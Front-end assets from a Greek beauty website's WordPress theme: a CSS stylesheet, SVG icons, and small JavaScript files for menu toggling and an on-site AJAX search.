    top: calc(100% + 13px);
    animation: upNdown 2s ease-in-out;
    animation-iteration-count: infinite; }

@keyframes upNdown {
  0% {
    transform: translateX(-50%) translateY(-5px); }
  50% {
    transform: translateX(-50%) translateY(5px); }
  100% {
    transform: translateX(-50%) translateY(-5px); } }

.articles {
  padding-top: 24px;
  position: relative;
  background: url("../img/articles-left.webp") left top no-repeat, url(../img/articles-right.webp) right bottom no-repeat; }

.articles__all {
  padding: 18px;
  min-width: 202px; }

.post-grid {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  gap: 50px;
  margin-bottom: 50px; }

.card {
  background: rgba(202, 156, 165, 0.7);
  box-shadow: 4px 4px 25px rgba(0, 0, 0, 0.26);
  padding: 35px 36px 40px 36px;
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  transition: .3s background; }
  .card:hover {
    background: var(--surface); }

.card__image {
  width: 100%;
  height: auto;
  aspect-ratio: 383/207;
  object-fit: cover;
  margin-bottom: 26px;
  display: block; }

.card__header {
  display: flex;
  justify-content: space-between;
  gap: 20px;
  font-size: 10px;
  line-height: 12px;
  text-align: center;
  letter-spacing: 0.38em;
  color: #FFFFFF;
  font-family: 'Montserrat';
  font-weight: 400;
  margin-bottom: 35px; }
  .card__header a {
    padding: 0;
    font-size: 10px;
    line-height: 12px;
    text-align: center;
    letter-spacing: 0.38em;
    color: #FFFFFF;
    font-family: 'Montserrat';
    font-weight: 400; }

.card__title {
  font-weight: 500;
  font-size: 22px;
  line-height: 27px;
  text-align: center;
  letter-spacing: 0.225em;
  color: #FFFFFF;
  margin-bottom: 16px;
  font-weight: 500; }

.card__text {
  font-size: 14px;
  line-height: 17px;
  text-align: center;
  letter-spacing: 0.08em;
  font-weight: 400;
  color: #FFFFFF;
  margin-bottom: 40px; }

.card__link {
  margin-top: auto; }

footer {
  text-align: center;
  padding: 17px;
  font-size: 14px;
  line-height: 17px;
  letter-spacing: 0.08em;
  color: #FFFFFF;
  background: var(--on-background); }

.search__results {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  gap: 20px; }

.search-popup {
  position: fixed;
  left: 0;
  top: 0;
  width: 100vw;
  height: 100vh;
  background: rgba(109, 104, 117, 0.58);
  backdrop-filter: blur(30px);
  z-index: 5;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  transition: .3s opacity;
  overflow: scroll; }
  .search-popup.active {
    opacity: 1;
    visibility: visible;
    pointer-events: all; }
  .search-popup.searchbar-full .search-popup__wrapper {
    padding-top: 25.18vh;
    padding-bottom: 100px;
    justify-content: flex-start; }
  .search-popup.searchbar-full .search__results {
    display: grid; }
  .search-popup.searchbar-full .search__input-subtitle {
    display: block; }

.search-popup__wrapper {
  position: relative;
  min-height: 99vh;
  align-items: center;
  display: flex;
  justify-content: center;
  flex-direction: column;
  overflow: hidden;
  height: fit-content;
  height: -moz-fit-content; }

.search-close__wrapper {
  position: fixed;
  top: 40px;
  left: 50%;
  transform: translateX(-50%);
  width: 100%;
  z-index: 4;
  padding: 0;
  display: flex;
  justify-content: flex-end; }

.search-close {
  position: relative;
  margin-left: 0; }

.search_header {
  width: 100%; }

.search__input {
  display: block;
  max-width: 700px;
  font-size: 56px;
  line-height: 68px;
  letter-spacing: 0.15em;
  background: 0;
  border: 0;
  width: 100%;
  margin: 0 auto;
  border-bottom: 2px solid #FFFFFF;
  padding: 15px;
  text-align: center;
  color: #FFFFFF;
  margin-bottom: 17px; }
  .search__input::placeholder {
    opacity: .6; }

.search__input-subtitle {
  font-size: 12px;
  line-height: 15px;
  font-family: 'Montserrat';
  font-weight: 400;
  text-align: center;
  letter-spacing: 0.15em;
  color: rgba(255, 255, 255, 0.6);
  margin-bottom: 37px;
  display: none; }

.search-card {
  padding: 20px;
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column; }

.search-card__image {
  width: 100%;
  height: auto;
  aspect-ratio: 291/207;
  object-fit: cover;
  margin-bottom: 26px;
  display: block; }

.search-card__title {
  font-weight: 500;
  font-size: 22px;
  line-height: 27px;
  text-align: center;
  letter-spacing: 0.225em;
  color: #FFFFFF;
  margin-bottom: 16px;
  font-weight: 500; }

.search-card__text {
  font-size: 14px;
  line-height: 17px;
  text-align: center;
  letter-spacing: 0.08em;
  font-weight: 400;
  color: #FFFFFF;
  margin-bottom: 40px; }

.search-card__link {
  margin-top: auto; }

.search__results {
  max-width: 1064px;
  display: none; }

.hero-title {
  display: block;
  width: fit-content;
  margin: 0 auto;
  font-size: 80px;
  line-height: 117px;
  font-family: 'Carneys';
  position: relative; }
  .hero-title::after, .hero-title::before {
    position: absolute;
    content: "";
    top: 50%;
    transform: translateY(-50%);
    border-bottom: 3px solid var(--on-background);
    width: 50vw;
    height: 1px; }
  .hero-title::after {
    right: calc(100% + 60px); }
  .hero-title::before {
    left: calc(100% + 60px); }

.page-subtitle {
  font-size: 18px;
  line-height: 22px;
  padding: 0 10px;
  padding-top: 45px;
  padding-bottom: 73px;
  max-width: 920px;
  color: var(--on-background);
  display: block;
  margin: 0 auto;
  text-align: center; }

hr {
  margin: 0;
  border-top: 3px solid var(--on-background); }

.about-hero {
  border-bottom: 2px solid rgba(0, 0, 0, 0.1);
  min-height: calc(100vh - 94px);
  height: fit-content;
  height: -moz-fit-content; }
  .about-hero .wrapper {
    position: relative; }
  .about-hero .hero-title {
    margin-bottom: 33px; }

.about-hero_main {
  max-width: 1000px;
  font-size: 30px;
  line-height: 37px;
  text-align: center;
  letter-spacing: 0.195em;
  margin: 0 auto;
  background: url(../img/about.jpg);
  min-height: 600px;
  padding-top: 42px;
  font-family: 'Montserrat';
  font-weight: 400;
  color: black;
  margin-bottom: 55px; }
  .about-hero_main h2 {
    display: block; }
  .about-hero_main p {
    max-width: 832px;
    padding: 0 8px;
    margin: 0 auto;
    display: block;
    width: 100%; }

.about-hero_main__container {
  height: 100%;
  padding: 20px;
  padding-bottom: 178px;
  padding-top: 134px;
  display: flex;
  align-items: center;
  justify-content: center; }

.labeled-title {
  background: var(--maroon);
  font-family: 'Montserrat';
  font-weight: 500;
  font-size: 49px;
  line-height: 60px;
  letter-spacing: 0.195em;
  color: #FFFFFF;
  padding: 12px; }

.about-main {
  padding-top: 100px;
  padding-bottom: 150px;
  background: url("../img/articles-left.webp") left 55px no-repeat, url(../img/articles-right.webp) right bottom no-repeat; }
  .about-main .wrapper {
    max-width: 1030px; }
  .about-main .labeled-title {
    font-size: 49px;
    line-height: 60px;
    letter-spacing: 0.195em;
    padding: 12px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 55px; }

.about-main_subtitle {
  font-weight: 500;
  font-size: 36px;
  line-height: 44px;
  letter-spacing: 0.195em;
  color: #6D6875;
  text-align: center;
  margin-bottom: 56px; }

.about-inputgroup {
  margin: 0 auto;
  margin-bottom: 54px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center; }
  .about-inputgroup a {
    font-size: 22px;
    line-height: 27px;
    letter-spacing: 0.135em;
    color: #000000;
    margin-bottom: 5px; }

.article-wrapper {
  background: url("../img/articles-left.webp") left top no-repeat, url(../img/articles-right.webp) right bottom no-repeat; }

.article {
  margin-top: 94px; }
  .article a:hover {
    text-decoration: underline; }
  .article .wrapper {
    background: var(--surface);
    box-shadow: 4px 4px 25px rgba(0, 0, 0, 0.26);
    padding: 32px 125px 55px 126px;
    color: white; }
  .article h1 {
    font-weight: 500;
    font-size: 40px;
    line-height: 1.3;
    text-align: right;
    margin-bottom: 41px;
    text-align: center;
    font-family: 'Montserrat';
    color: white; }
  .article p, .article li, .article a {
    font-size: 18px;
    line-height: 150.9%;
    color: white; }
  .article p, .article ul {
    margin-bottom: 40px; }
  .article li {
    margin-bottom: 20px; }
  .article strong {
    font-weight: 700; }
  .article img {
    display: block;
    max-width: 620px;
    object-fit: cover;
    margin: 50px auto; }

.article_header {
  display: flex;
  justify-content: space-between;
  gap: 30px;
  margin-bottom: 12px; }
  .article_header time, .article_header p {
    font-size: 13px;
    line-height: 16px; }

.article .article__hero-image {
  width: 100%;
  max-width: 600px;
  height: auto;
  object-fit: cover;
  box-shadow: 0px 0px 34px rgba(0, 0, 0, 0.25);
  margin-bottom: 50px; }

.aricle-splitter {
  display: flex;
  align-items: center;
  margin-bottom: 30px; }

.article h2 {
  font-size: 32px;
  line-height: 150.9%;
  font-weight: 700;
  letter-spacing: 0.08em;
  padding-right: 15px;
  color: white;
  font-family: 'Montserrat'; }

  .article h3 {
    font-weight: 500;
    font-size: 25px;
    line-height: 1.3;
    text-align: right;
    margin-bottom: 41px;
    text-align: center;
    font-family: 'Montserrat';
    color: #fff;
}  

.article ul li {
    list-style: disc!important;
    margin-left: 20px;
}

#toc_container ul li  {
    list-style: none!important;
}

.article-splitter_line {
  height: 1px;
  width: 100%;
  border-bottom: 1px solid rgba(255, 255, 255, 0.6); }

.article_footer {
  margin-top: 40px;
  border-top: 1px solid white;
  padding-top: 50px; }

.article_footer_section {
  margin: 0 auto;
  max-width: 334px;
  text-align: center;
  margin-bottom: 30px; }
  .article_footer_section h3 {
    margin-bottom: 30px; }
  .article_footer_section a, .article_footer_section p, .article_footer_section span {
    margin-bottom: 0; }

.footer_up {
  display: block;
  margin: 0 auto; }
  .footer_up img {
    padding: 0;
    margin: 0 auto;
    width: 64px;
    height: 64px; }

.articles__header {
  text-align: center; }

.post-grid, .aricles {
  margin-top: 80px; }

input, textarea {
  border: 2px solid #FFFFFF;
  display: block;
  background: 0;
  font-size: 18px;
  line-height: 22px;
  text-align: center;
  letter-spacing: 0.08em;
  color: #FFFFFF;
  padding: 22px 26px;
  resize: none;
  text-align: left;
  width: 100%; }

input::placeholder, textarea::placeholder {
  opacity: 1;
  color: #FFFFFF; }

.comment-form .wrapper {
  padding: 60px 126px;
  background: var(--surface);
  box-shadow: 4px 4px 25px rgba(0, 0, 0, 0.26); }

.comment-form form {
  display: grid;
  grid-template-columns: 1fr 1fr;
  row-gap: 28px;
  column-gap: 24px; }

.comment-form textarea {
  grid-column: 1/3;
  height: 182px; }

.comment-form button {
  margin-top: 32px;
  grid-column: 1/3; }

.page-separator {
  padding: 65px 0;
  position: relative; }
  .page-separator::after {
    content: "";
    height: 2px;
    width: 100%;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    background: #C09891; }

.comments {
  margin-bottom: 75px; }
  .comments .wrapper {
    padding: 53px 126px 3px 126px;
    background: var(--surface);
    box-shadow: 4px 4px 25px rgba(0, 0, 0, 0.26); }

.comment {
  padding: 20px 44px;
  border: 2px solid #FFFFFF;
  margin-bottom: 50px; }
  .comment .comment-header {
    display: flex;
    align-items: flex-start;
    justify-content: center;
    padding-bottom: 10px;
    border-bottom: 1px solid #FFFFFF; }
    .comment .comment-header p {
      font-size: 18px;
      line-height: 27px;
      text-align: center;
      letter-spacing: 0.08em;
      color: #FFFFFF;
      padding: 0 0px; }
      .comment .comment-header p:first-child {
        text-align: left; }
      .comment .comment-header p:last-child {
        text-align: right; }
    .comment .comment-header h2 {
      text-align: center;
      font-size: 20px;
      line-height: 1.5;
      text-align: center;
      letter-spacing: 0.08em;
      color: #FFFFFF;
      padding: 0 40px;
      margin: 0 auto;
      font-family: 'Montserrat'; }

.comment_text {
  font-size: 18px;
  line-height: 130%;
  text-align: center;
  letter-spacing: 0.08em;
  max-width: 875px;
  margin: 0 auto;
  margin-top: 35px;
  margin-bottom: 20px;
  color: #FFFFFF; }

@media screen and (max-width: 1441px) {
  .wrapper {
    padding: 0 25px; }
  .header-text {
    font-size: 18px;
    line-height: 20px; }
  h1, .h1 {
    font-size: 85px;
    line-height: 1.3; }
  .hero h1, .hero h2 {
    padding: 0 0px; }
  .subtitle {
    font-size: 25px;
    line-height: 1.3; }
  .header__nav li {
    margin-left: 20px;
    margin-right: 20px; }
  .articles__header {
    padding: 30px;
    font-size: 50px;
    line-height: 1.3;
    letter-spacing: 0.165em; }
  .post-grid {
    gap: 25px;
    margin-bottom: 50px; }
  .card {
    padding: 25px; }
  .search__results {
    max-width: 800px;
    grid-template-columns: 1fr 1fr; }
  .hero-title {
    font-size: 75px; }
  .article {
    margin-top: 144px; }
    .article .wrapper {
      padding: 30px 90px 44px 90px; }
    .article h1 {
      font-size: 40px;
      line-height: 1.3; }
    .article p, .article li, .article a {
      font-size: 14px;
      line-height: 21px; }
    .article p, .article ul {
      margin-bottom: 40px; }
    .article li {
      margin-bottom: 20px; }
  .article_header time, .article_header p {
    font-size: 13px;
    line-height: 16px; }
  .aricle-splitter h2 {
    font-size: 25px;
    line-height: 150.9%; }
  .article_footer_section a, .article_footer_section p, .article_footer_section span {
    margin-bottom: 0; }
  .post-grid, .aricles {
    margin-top: 60px; }
  .page-subtitle {
    padding: 50px 10px; }
  .page-separator {
    padding: 65px 0; }
  .comment-form .wrapper, .comments .wrapper {
    padding-left: 90px;
    padding-right: 90px; } }

@media screen and (max-width: 1280px) {
  #header {
    padding: 0 25px;
    width: 100%; }
  .hero .wrapper {
    min-height: calc(100vh - 270px); }
  .menu-item-has-children {
    display: grid;
    grid-template-columns: 1fr min-content; }
  .menu-item-has-children > ul {
    grid-column: 1/3; }
  .page-separator {
    padding: 65px 0; } }

@media screen and (max-width: 905px) {
  .post-grid {
    gap: 25px;
    margin-bottom: 50px;
    grid-template-columns: 1fr 1fr; }
  #header {
    padding: 0 15px; }
  .header__left img, .header__right img {
    width: 30px;
    height: auto; }
  .header__burger img {
    width: 25px; }
  .header__search {
    padding-right: 5px; }
  .header__burger {
    padding-left: 10px; }
  .header__navigation li {
    margin-bottom: 15px; }
  .header__navigation .menu-item-has-children.opened > ul {
    margin-top: 20px; }
  .header__logo img {
    width: 110px;
    height: auto; }
  .header__nav {
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    height: 100vh;
    background: var(--background);
    z-index: 3;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    visibility: hidden;
    transition: .3s opacity; }
    .header__nav.active {
      opacity: 1;
      pointer-events: all;
      visibility: visible; }
    .header__nav ul {
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      align-items: center;
      height: 100%;
      max-height: 350px; }
  .header__close-burger {
    position: absolute;
    display: block;
    right: 3px;
    top: 20px; }
  .header-text {
    font-family: 'Carneys';
    font-size: 25px;
    line-height: 32px;
    letter-spacing: 0.195em;
    color: var(--on-background);
    display: block;
    text-transform: uppercase;
    text-align: center; }
  .header__nav {
    padding: 70px 40px; }
  .wrapper {
    padding: 0 10px; }
  h1, .h1 {
    font-size: 9.5vw;
    line-height: 1.3; }
  .subtitle {
    font-size: 3vw;
    line-height: 1.3; }
  .articles__header {
    padding: 20px;
    font-size: 25px;
    padding-bottom: 16px;
    position: relative;
    margin-bottom: 25px; }
    .articles__header::after {
      content: "";
      position: absolute;
      height: 1px;
      bottom: 0;
      width: 45px;
      background: #6D6875; }
  .page-subtitle {
    font-size: 18px; }
  .menu-item-has-children li a {
    font-size: 26px;
    line-height: 1.2; }
  .header__navigation a, .header_nav-title p {
    font-size: 30px;
    line-height: 1.2;
    padding: 5px; }
  .hero {
    padding-bottom: 0px; }
    .hero .wrapper {
      padding: 90px 0;
      padding-bottom: 200px; }
  .hero .wrapper::after {
    height: 100%;
    width: 100%; }
  .hero__scroll-down {
    font-size: 18px;
    line-height: 20px; }
  .post-grid {
    grid-template-columns: 264px;
    margin: 0 auto;
    margin-bottom: 40px;
    width: fit-content;
    width: -moz-fit-content;
    gap: 45px; }
  .card {
    padding: 12px 18px 25px 18px; }
  .card__header > a {
    display: none; }
  .card__header {
    display: flex;
    justify-content: center;
    font-size: 9px;
    line-height: 11px;
    margin-bottom: 12px; }
  .articles {
    background-size: 50% , contain; }
  .card__image {
    margin-bottom: 15px; }
  .card__title {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 11px; }
  .card__text {
    margin-bottom: 25px; }
  .button {
    padding: 8px;
    min-width: 103px;
    font-size: 12px;
    line-height: 15px; }
  .articles__all {
    padding: 12px;
    font-size: 12px;
    line-height: 15px;
    min-width: 130px; }
  .post-grid {
    margin-bottom: 50px; }
  footer {
    padding: 14px;
    font-size: 10px;
    line-height: 12px; }
  .search__results {
    max-width: 300px;
    grid-template-columns: 1fr; }
  .search__input {
    font-size: 25px;
    line-height: 30px;
    text-align: center;
    letter-spacing: 0.15em;
    max-width: 270px;
    letter-spacing: 0.12em; }
  .hero-title {
    font-size: 35px;
    line-height: 45px;
    margin-top: 100px; }
  .hero-title::before {
    left: calc(100% + 19px); }
  .hero-title::after {
    right: calc(100% + 19px); }
  .about-hero .wrapper {
    padding: 0; }
  .about-hero_main {
    padding-top: 56px;
    min-height: unset; }
  .labeled-title {
    font-size: 23px;
    line-height: 28px;
    padding: 7px; }
  .about-hero_main__container {
    padding: 45px 0 37px 0; }
  .about-hero_main p {
    max-width: 276px;
    font-size: 15px;
    line-height: 18px; }
  .about-main .wrapper {
    padding: 0; }
  .about-main .labeled-title {
    font-size: 24px;
    line-height: 29px;
    margin-bottom: 95px; }
  .about-main_subtitle {
    font-size: 28px;
    line-height: 34px;
    margin-bottom: 30px; }
  .about-inputgroup a {
    font-size: 18px;
    line-height: 22px; }
  .article .wrapper {
    padding: 20px 28px 20px 28px; }
  .article h1 {
    font-size: 25px;
    line-height: 30px;
    margin-bottom: 20px; }
  .article p, .article li, .article a {
    font-size: 14px;
    line-height: 21px; }
  .article p, .article ul {
    margin-bottom: 40px; }
  .article li {
    margin-bottom: 20px; }
  .article .article__hero-image {
    margin: 30px 0; }
  .article_header time, .article_header p {
    font-size: 13px;
    line-height: 16px;
    margin-bottom: 0; }
  .article h2 {
    font-size: 25px;
    line-height: 150.9%; }
  .article_footer_section a, .article_footer_section p, .article_footer_section span {
    margin-bottom: 0; }
  .comment-form .wrapper, .comments .wrapper {
    padding: 40px 20px; }
  .page-separator {
    padding: 50px 0; }
  .comment-form form {
    display: grid;
    grid-template-columns: 1fr;
    row-gap: 20px; }
  .comment-form textarea, .comment-form button {
    grid-column: 1/2; }
  .card__link.button {
    margin-top: 0; }
  input, textarea {
    padding: 15px 15px; }
  .comment {
    padding: 20px 15px;
    margin-bottom: 30px; }
    .comment .comment-header p {
      font-size: 12px;
      line-height: 15px; }
    .comment .comment-header h2 {
      font-size: 15px;
      line-height: 1.5; }
  .comment_text {
    font-size: 15px; }
  input, textarea {
    font-size: 15px;
    line-height: 18px; }
  .article {
    margin-top: 25px; } }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://beautyinfo.gr/wp-content/themes/beautyinfo/img/whatsapp.svg
body_size: 656
content:
<svg width="39" height="38" viewBox="0 0 39 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.75701 26.2732C4.98654 23.2886 4.36651 19.7603 5.01334 16.3509C5.66017 12.9416 7.52936 9.88557 10.2699 7.75682C13.0105 5.62808 16.4339 4.57301 19.8973 4.78974C23.3608 5.00647 26.626 6.48009 29.0798 8.93389C31.5336 11.3877 33.0072 14.6529 33.224 18.1163C33.4407 21.5797 32.3857 25.0031 30.2569 27.7437C28.1282 30.4843 25.0722 32.3535 21.6628 33.0003C18.2535 33.6472 14.7252 33.0272 11.7406 31.2567L11.7406 31.2566L6.81897 32.6628C6.61534 32.721 6.39986 32.7236 6.19486 32.6705C5.98986 32.6174 5.80279 32.5104 5.65304 32.3607C5.50329 32.2109 5.39632 32.0238 5.34319 31.8188C5.29007 31.6138 5.29274 31.3984 5.35092 31.1947L6.75712 26.2731L6.75701 26.2732Z" stroke="black" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M22.593 27.3125C21.0308 27.3147 19.4834 27.0086 18.0396 26.4118C16.5958 25.815 15.284 24.9391 14.1793 23.8344C13.0746 22.7297 12.1987 21.4179 11.6019 19.9741C11.005 18.5303 10.699 16.9829 10.7012 15.4206C10.7047 14.321 11.1443 13.2676 11.9234 12.4916C12.7026 11.7156 13.7578 11.2803 14.8574 11.2813V11.2813C15.0378 11.2813 15.215 11.3289 15.371 11.4195C15.527 11.51 15.6563 11.6402 15.7457 11.7968L17.4811 14.8337C17.5858 15.0168 17.6398 15.2246 17.6375 15.4355C17.6353 15.6464 17.5769 15.8529 17.4684 16.0338L16.0747 18.3566C16.7917 19.9479 18.0658 21.222 19.657 21.939V21.939L21.9798 20.5453C22.1607 20.4368 22.3672 20.3784 22.5782 20.3762C22.7891 20.3739 22.9968 20.4279 23.18 20.5325L26.2169 22.2679C26.3735 22.3574 26.5037 22.4867 26.5942 22.6427C26.6847 22.7987 26.7324 22.9759 26.7324 23.1563V23.1563C26.7293 24.2547 26.2927 25.3075 25.5176 26.0857C24.7424 26.864 23.6914 27.3049 22.593 27.3125V27.3125Z" stroke="black" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://beautyinfo.gr/wp-content/themes/beautyinfo/js/script.js?ver=1.0.0
body_size: 385
content:
console.log('%cDeveloped by Djigit & yur4ik96', 'color: #c434c4; font-size: 50px ');

console.log(
  '%cTG: @Djigit34 / @yura_k18',
  'color: #c434c4; background: #eee; font-size: 30px '
);

const body = document.querySelector("body")

// if div has "menu-item-has-children" class and you click on header__navigation_list-opener in mobile menu,
// the menu opens by adding class

// get all "menu-item-has-children" elems
const hasChildElems = document.querySelectorAll(".menu-item-has-children");

// check clicks. If list doesn`t open - open, else you close it by removing "opened" class
hasChildElems.forEach(el=>{
    el.querySelector(".header__navigation_list-opener").addEventListener("click", ()=>{
        console.log(`clicked`);
        if(el.classList.contains("opened")){
            el.classList.remove("opened")
        } else{
            el.classList.add("opened")
        }
    })
})


// open & close burger

const burgerOpener = document.querySelector(".header__burger")
const burger = document.querySelector(".header__navigation")
const burgerCloser = document.querySelector(".header__close-burger")

// if opener click - open
burgerOpener.addEventListener("click", ()=>{
    burger.classList.add("opened")
    body.classList.add("scroll-block")
})

// if closer click - close
burgerCloser.addEventListener("click", ()=>{
    burger.classList.remove("opened")
    body.classList.remove("scroll-block")
})


const searchOpen = document.querySelector(".header__search")
const searchClose = document.querySelector(".search-close")
const search = document.querySelector(".search-popup")

if(search){
  searchOpen.addEventListener("click", ()=>{
    search.classList.add("active")
    body.classList.add("scroll-block")
  })
  
  searchClose.addEventListener("click", ()=>{
    search.classList.remove("active")
    body.classList.remove("scroll-block")
  })
}

const searchInput = document.querySelector(".search__input")
const inputSubtitle = document.querySelector(".search__input-subtitle")
const searchResults = document.querySelector(".search__results")
const searchPopup = document.querySelector(".search-popup")

if(searchInput && inputSubtitle && searchResults){
  searchInput.addEventListener('input', () => {
    searchInput.value.length > 0 ? searchPopup.classList.add("searchbar-full") : searchPopup.classList.remove("searchbar-full")
  });
}


--- FILE ---
content_type: image/svg+xml
request_url: https://beautyinfo.gr/wp-content/themes/beautyinfo/img/search.svg
body_size: -61
content:
<svg width="39" height="38" viewBox="0 0 39 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.2324 29.6875C24.1187 29.6875 29.7012 24.1051 29.7012 17.2188C29.7012 10.3324 24.1187 4.75 17.2324 4.75C10.3461 4.75 4.76367 10.3324 4.76367 17.2188C4.76367 24.1051 10.3461 29.6875 17.2324 29.6875Z" stroke="black" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M26.0486 26.036L33.2628 33.2501" stroke="black" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beautyinfo.gr/wp-content/themes/beautyinfo/img/burger.svg
body_size: -141
content:
<svg width="22" height="17" viewBox="0 0 22 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<line x1="0.0214844" y1="1.14835" x2="21.9116" y2="1.14835" stroke="black"/>
<line x1="0.0214844" y1="8.44507" x2="21.9116" y2="8.44507" stroke="black"/>
<line x1="0.0214844" y1="15.7418" x2="21.9116" y2="15.7418" stroke="black"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://beautyinfo.gr/wp-content/themes/beautyinfo/js/search.js?ver=1.0.0
body_size: 419
content:
jQuery(function($){
	var searchTerm = '';
	
	$('.search-input').keydown(function(){
		searchTerm = $.trim($(this).val());
	});
		
	$('.search-input').keyup(function(){
		if ($.trim($(this).val()) != searchTerm) { // Если новое значение не равно старому, идем дальше
			searchTerm = $.trim($(this).val());
			if(searchTerm.length > 2){ // Если введено больше 2-х символов, идем дальше
				$.ajax({
					url : '/wp-admin/admin-ajax.php', // Ссылка на AJAX обработчик WP
					type: 'POST', // Отправляем данные методом POST
					data: {
						'action' : 'ba_ajax_search', // Вызываемое действие, которое мы описали в functions.php
						'term' : searchTerm // Отправляемые данные поля ввода
					},
					beforeSend: function() { // Перед отправкой данных
						$('.result-search .search__results').fadeOut(); // Скроем блок результатов
						$('.result-search .search__results').empty(); // Очистим блок результатов
						$('.result-search .preloader').show(); // Покажем загрузчик
					},
					success: function(result) { // После выполнения поиска
						$('.result-search .preloader').hide(); // Скроем загрузчик
						$('.result-search .search__results').fadeIn().html(result); // Покажем блок результатов и добавим в него полученные данные
					}
				});
			}
		}
	});
	
	$('.search-input').focusin(function() {
		$('.result-search').fadeIn();
	})
	
	$(document).mouseup(function(e) {
		if ((!$('.result-search').is(e.target) && $('.result-search').has(e.target).length === 0) && (!$('.search-input').is(e.target) && $('.search-input').has(e.target).length === 0)) {
			$('.result-search').fadeOut();
		}
	});
});

--- FILE ---
content_type: image/svg+xml
request_url: https://beautyinfo.gr/wp-content/themes/beautyinfo/img/instagram.svg
body_size: 87
content:
<svg width="39" height="38" viewBox="0 0 39 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.0137 24.9375C22.2929 24.9375 24.9512 22.2792 24.9512 19C24.9512 15.7208 22.2929 13.0625 19.0137 13.0625C15.7345 13.0625 13.0762 15.7208 13.0762 19C13.0762 22.2792 15.7345 24.9375 19.0137 24.9375Z" stroke="black" stroke-width="1.2" stroke-miterlimit="10"/>
<path d="M25.5449 5.34375H12.4824C8.54739 5.34375 5.35742 8.53372 5.35742 12.4688V25.5312C5.35742 29.4663 8.54739 32.6562 12.4824 32.6562H25.5449C29.4799 32.6562 32.6699 29.4663 32.6699 25.5312V12.4688C32.6699 8.53372 29.4799 5.34375 25.5449 5.34375Z" stroke="black" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M26.7324 13.0625C27.7162 13.0625 28.5137 12.265 28.5137 11.2812C28.5137 10.2975 27.7162 9.5 26.7324 9.5C25.7487 9.5 24.9512 10.2975 24.9512 11.2812C24.9512 12.265 25.7487 13.0625 26.7324 13.0625Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beautyinfo.gr/wp-content/themes/beautyinfo/img/logo.svg
body_size: 1018
content:
<svg width="121" height="17" viewBox="0 0 121 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.1477 7.992C13.0277 8.27067 13.717 8.74 14.2157 9.4C14.7143 10.0453 14.9637 10.8447 14.9637 11.798C14.9637 13.1473 14.4357 14.1887 13.3797 14.922C12.3383 15.6407 10.813 16 8.80367 16H0.839672V0.599999H8.36367C10.241 0.599999 11.6783 0.959332 12.6757 1.678C13.6877 2.39667 14.1937 3.372 14.1937 4.604C14.1937 5.352 14.0103 6.01933 13.6437 6.606C13.2917 7.19267 12.793 7.65467 12.1477 7.992ZM4.38167 3.284V6.914H7.92367C8.80367 6.914 9.47101 6.76 9.92567 6.452C10.3803 6.144 10.6077 5.68933 10.6077 5.088C10.6077 4.48667 10.3803 4.03933 9.92567 3.746C9.47101 3.438 8.80367 3.284 7.92367 3.284H4.38167ZM8.53967 13.316C9.47834 13.316 10.1823 13.162 10.6517 12.854C11.1357 12.546 11.3777 12.0693 11.3777 11.424C11.3777 10.148 10.4317 9.51 8.53967 9.51H4.38167V13.316H8.53967ZM29.5859 13.14V16H17.6619V0.599999H29.2999V3.46H21.2039V6.804H28.3539V9.576H21.2039V13.14H29.5859ZM42.5637 12.7H35.4137L34.0497 16H30.3977L37.2617 0.599999H40.7817L47.6677 16H43.9277L42.5637 12.7ZM41.4417 9.994L38.9997 4.098L36.5577 9.994H41.4417ZM55.7852 16.264C53.5852 16.264 51.8692 15.6553 50.6372 14.438C49.4199 13.2207 48.8112 11.4827 48.8112 9.224V0.599999H52.3752V9.092C52.3752 11.8493 53.5192 13.228 55.8072 13.228C56.9219 13.228 57.7725 12.898 58.3592 12.238C58.9459 11.5633 59.2392 10.5147 59.2392 9.092V0.599999H62.7592V9.224C62.7592 11.4827 62.1432 13.2207 60.9112 14.438C59.6939 15.6553 57.9852 16.264 55.7852 16.264ZM69.2133 3.504H64.2853V0.599999H77.7053V3.504H72.7773V16H69.2133V3.504ZM86.7356 10.544V16H83.1716V10.5L77.2096 0.599999H80.9936L85.1076 7.442L89.2216 0.599999H92.7196L86.7356 10.544Z" fill="#6D6875"/>
